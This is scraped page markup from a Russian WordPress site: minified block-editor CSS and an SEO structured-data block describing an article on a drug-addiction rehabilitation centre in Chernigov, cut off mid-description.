svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto;transition:transform .1s ease}@media (prefers-reduced-motion:reduce){.wp-block-social-link{transition-delay:0s;transition-duration:0s}}.wp-block-social-link a{align-items:center;display:flex;line-height:0;transition:transform .1s ease}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link .wp-block-social-link-anchor:visited{fill:currentColor;color:currentColor}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link{background-color:#f0f0f0;color:#444}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon{background-color:#ff424d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit{background-color:#ff4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat{stroke:#000;background-color:#fefc00;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram{background-color:#2aabee;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link{background:none}.wp-block-social-links.is-style-logos-only .wp-social-link a{padding:0}.wp-block-social-links.is-style-logos-only .wp-social-link svg{height:1.25em;width:1.25em}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-patreon{color:#ff424d}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit{color:#ff4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat{stroke:#000;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-telegram{color:#2aabee}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-whatsapp{color:#25d366}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp{color:#d32422}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}.wp-block-social-links.is-style-pill-shape .wp-social-link a{padding-left:.66667em;padding-right:.66667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:transparent;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><script type="application/ld+json" class="aioseo-schema">/*<![CDATA[*/{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/chernigov\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-chernigove.html#article","name":"\u0420\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u0434\u043b\u044f \u043d\u0430\u0440\u043a\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0445 \u0432 \u0427\u0435\u0440\u043d\u0438\u0433\u043e\u0432\u0435","headline":"\u0420\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u0434\u043b\u044f \u043d\u0430\u0440\u043a\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0445 \u0432 \u0427\u0435\u0440\u043d\u0438\u0433\u043e\u0432\u0435","author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"},"datePublished":"2019-05-28T10:43:24+00:00","dateModified":"2026-01-07T00:00:00+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/chernigov\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-chernigove.html#webpage"},"isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/chernigov\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-chernigove.html#webpage"},"articleSection":"\u0427\u0435\u0440\u043d\u0438\u0433\u043e\u0432"},{"@type":"BreadcrumbList","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/chernigov\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-chernigove.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","url":"https:\/\/synergy-rehab.ru\/"},"nextItem":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/chernigov\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-chernigove.html#listItem"},{"@type":"ListItem","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/chernigov\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-chernigove.html#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/lechenie-zavisimostei\/chernigov\/reabilitacionnyj-centr-dlya-narkozavisimyx-v-chernigove.html","name":"\u0420\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0446\u0435\u043d\u0442\u0440 \u0434\u043b\u044f \u043d\u0430\u0440\u043a\u043e\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u0445 \u0432 \u0427\u0435\u0440\u043d\u0438\u0433\u043e\u0432\u0435","description":"\u041d\u0430\u0440\u043a\u043e\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u044c - \u044d\u0442\u043e \u0441\u0442\u0440\u0430\u0448\u043d\u0430\u044f \u0431\u043e\u043b\u0435\u0437\u043d\u044c. \u041f\u0430\u0442\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0442\u044f\u0433\u0430 \u043a \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u0443 \u043f\u0440\u0435\u0432\u0440\u0430\u0449\u0430\u0435\u0442 \u0431\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0432 \u0431\u0435\u0437\u0434\u0443\u0448\u043d\u043e\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043e \u0438 \u043a\u0430\u043b\u0435\u0447\u0438\u0442 \u0435\u0433\u043e 